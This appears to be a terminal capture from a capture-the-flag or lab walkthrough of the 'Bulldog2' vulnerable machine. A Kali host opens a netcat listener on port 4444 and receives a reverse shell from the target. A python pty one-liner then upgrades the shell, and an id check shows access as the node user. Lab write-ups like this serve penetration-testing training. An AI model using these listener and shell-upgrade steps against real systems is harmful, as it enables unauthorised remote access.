 ┌──(ryan㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.1.116] from bulldog2 [192.168.1.164] 36138
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
node@bulldog2:/var/www/node/Bulldog-2-The-Reckoning$ id
id
uid=1001(node) gid=1005(node) groups=1005(node)
node@bulldog2:/var/www/node/Bulldog-2-The-Reckoning$